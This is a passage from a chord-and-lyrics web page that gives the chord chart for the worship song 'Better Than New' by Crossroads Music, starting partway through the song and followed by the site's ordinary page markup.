   Em                       Dsus
In the valley of shadows 
              C
You make a way through 

VERSE 2
I choose to be grateful in seasons of joy 
I'll sing hallelujah and lift up my voice 
I know I don't deserve it 
But your promise is true 

CHORUS 
            G
You take the broken pieces 
        D
Put them together 
        Em
Nothing too hopeless
         D        C
Nothing too shattered 
     G/B            Cadd9          D
You are healing, redeeming, restoring 
     G/B         Cadd9        D
In your mercy rewriting my story 
      Am7     G/B    C
That's just what you do
              G
You make things better than new 

TURN (x2) 
 Gm7    Em    C 

VERSE 3
I choose to believe I'm held in your hand 
You know me and love me just as I am 
Whatever lies before me 
I trust in you 

CHORUS 

BRIDGE 
G
  There's not a mountain that you can't move 
Bm
  There's not a valley you won't lead me through 
Em 
  You take the broken things 
C 
  And make them better than new 
G
  There's not a miracle that you can't do 
Bm 
  With hands to heaven I worship you 
Em 
  You take the broken things 
C                       D
  And make them better than new

CHORUS 

CHORUS TAG 
  Am7     G/B    C
That's just what you do
  Am7     G/B    C
That's just what you do
  G
You make things better than new 

OUTRO 
G   Am7   Em     C

ENDING 
G   Am7   Em     C

G  
You make things better than new 
</pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Better%20Than%20New%20%26%238211%3B%20Crossroads%20Music%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fbetter-than-new-crossroads-music-chord-lyric%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fbetter-than-new-crossroads-music-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fbetter-than-new-crossroads-music-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/09/Better-Than-New-Crossroads-Music.png&#038;description=Better%20Than%20New%20%26%238211%3B%20Crossroads%20Music%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fbetter-than-new-crossroads-music-chord-lyric%2F&#038;title=Better%20Than%20New%20%26%238211%3B%20Crossroads%20Music%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fbetter-than-new-crossroads-music-chord-lyric%2F&#038;title=Better%20Than%20New%20%26%238211%3B%20Crossroads%20Music%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fbetter-than-new-crossroads-music-chord-lyric%2F&#038;title=Better%20Than%20New%20%26%238211%3B%20Crossroads%20Music%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Better%20Than%20New%20%26%238211%3B%20Crossroads%20Music%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fbetter-than-new-crossroads-music-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fbetter-than-new-crossroads-music-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/better-than-new/" rel="tag">Better Than New</a>, <a href="https://chordmusic.info/tag/crossroads-music/" rel="tag">Crossroads Music</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>harmoni</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/his-love-jpcc-choir-chord-lyric-video/" title="Permanent Link to His Love ( Jpcc Choir ) Chord, Lyric &#038; Video"><img src="https://chordmusic.info/wp-content/themes/boldwp/assets/images/no-image-480-360.jpg" class="boldwp-related-post-item-thumbnail-img"/></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=His%20Love%20%28%20Jpcc%20Choir%20%29%20Chord%2C%20Lyric%20%26%23038%3B%20Video&#038;url=https%3A%2F%2Fchordmusic.info%2Fhis-love-jpcc-choir-chord-lyric-video%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fhis-love-jpcc-choir-chord-lyric-video%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=His%20Love%20%28%20Jpcc%20Choir%20%29%20Chord%2C%20Lyric%20%26%23038%3B%20Video&#038;url=https%3A%2F%2Fchordmusic.info%2Fhis-love-jpcc-choir-chord-lyric-video%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-2390" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-2390" title="3436 Views">3436</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/his-love-jpcc-choir-chord-lyric-video/" title="Permanent Link to His Love ( Jpcc Choir ) Chord, Lyric &#038; Video">His Love ( Jpcc Choir ) Chord, Lyric &#038; Video</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/kudicintai-chord/" title="Permanent Link to Kudicintai Chord ( Sound Of Praise )"><img width="480" height="263" src="https://chordmusic.info/wp-content/uploads/2018/09/KUDICINTAI.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="KUDICINTAI" loading="lazy" title="Kudicintai Chord ( Sound Of Praise )" srcset="https://chordmusic.info/wp-content/uploads/2018/09/KUDICINTAI.png 870w, https://chordmusic.info/wp-content/uploads/2018/09/KUDICINTAI-300x164.png 300w, https://chordmusic.info/wp-content/uploads/2018/09/KUDICINTAI-768x421.png 768w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Kudicintai%20Chord%20%28%20Sound%20Of%20Praise%20%29&#038;url=https%3A%2F%2Fchordmusic.info%2Fkudicintai-chord%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fkudicintai-chord%2F&#038;media=https://chordmusic.info/wp-content/uploads/2018/09/KUDICINTAI.png&#038;description=Kudicintai%20Chord%20%28%20Sound%20Of%20Praise%20%29" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fkudicintai-chord%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Kudicintai%20Chord%20%28%20Sound%20Of%20Praise%20%29&#038;url=https%3A%2F%2Fchordmusic.info%2Fkudicintai-chord%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-4155" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-4155" title="6193 Views">6193</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/kudicintai-chord/" title="Permanent Link to Kudicintai Chord ( Sound Of Praise )">Kudicintai Chord ( Sound Of Praise )</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/tarpaima-osen-hutasoit-chord-lyric/" title="Permanent Link to Tarpaima &#8211; Osen Hutasoit &#8211; Chord &#038; Lyric"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/06/Tarpaima-Osen-Hutasoit-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Tarpaima - Osen Hutasoit" loading="lazy" title="Tarpaima &#8211; Osen Hutasoit &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Tarpaima%20%26%238211%3B%20Osen%20Hutasoit%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Ftarpaima-osen-hutasoit-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Ftarpaima-osen-hutasoit-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/06/Tarpaima-Osen-Hutasoit.png&#038;description=Tarpaima%20%26%238211%3B%20Osen%20Hutasoit%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Ftarpaima-osen-hutasoit-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Tarpaima%20%26%238211%3B%20Osen%20Hutasoit%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Ftarpaima-osen-hutasoit-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-11658" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-11658" title="1059 Views">1059</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/tarpaima-osen-hutasoit-chord-lyric/" title="Permanent Link to Tarpaima &#8211; Osen Hutasoit &#8211; Chord &#038; Lyric">Tarpaima &#8211; Osen Hutasoit &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/ya-allah-damai-sejahtera-chord-lirik/" title="Permanent Link to Ya Allah Damai Sejahtera &#8211; Chord &#038; Lirik"><img width="429" height="193" src="https://chordmusic.info/wp-content/uploads/2022/03/damai-sejahtera.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="damai sejahtera" loading="lazy" title="Ya Allah Damai Sejahtera &#8211; Chord &#038; Lirik" srcset="https://chordmusic.info/wp-content/uploads/2022/03/damai-sejahtera.png 429w, https://chordmusic.info/wp-content/uploads/2022/03/damai-sejahtera-300x135.png 300w" sizes="(max-width: 429px) 100vw, 429px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Ya%20Allah%20Damai%20Sejahtera%20%26%238211%3B%20Chord%20%26%23038%3B%20Lirik&#038;url=https%3A%2F%2Fchordmusic.info%2Fya-allah-damai-sejahtera-chord-lirik%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fya-allah-damai-sejahtera-chord-lirik%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/03/damai-sejahtera.png&#038;description=Ya%20Allah%20Damai%20Sejahtera%20%26%238211%3B%20Chord%20%26%23038%3B%20Lirik" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fya-allah-damai-sejahtera-chord-lirik%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Ya%20Allah%20Damai%20Sejahtera%20%26%238211%3B%20Chord%20%26%23038%3B%20Lirik&#038;url=https%3A%2F%2Fchordmusic.info%2Fya-allah-damai-sejahtera-chord-lirik%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-7241" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-7241" title="2065 Views">2065</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/ya-allah-damai-sejahtera-chord-lirik/" title="Permanent Link to Ya Allah Damai Sejahtera &#8211; Chord &#038; Lirik">Ya Allah Damai Sejahtera &#8211; Chord &#038; Lirik</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/" rel="prev">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/grateful-crossroads-chord/" rel="next">&larr; Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/" aria-current="page">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
